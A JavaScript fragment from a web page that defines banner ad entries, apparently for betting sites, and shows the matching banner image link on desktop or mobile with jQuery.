      url: "https://affm5688.com/_5T6gLqlP_8ZsEV_PEAaeXmNd7ZgqdRLk/1/",
      src: "images/banner.m88.png",
      mobileSrc: "images/banner.m88.png"
    },
    {
      id: 18,
      title: "BB体育",
      url: "https://www.bbyl311.com/",
      src: "images/bb1000-200.gif",
      mobileSrc: "images/bb1000-200.gif"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('.banner').html('').append('<div class="h2"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.banner').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('.banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();

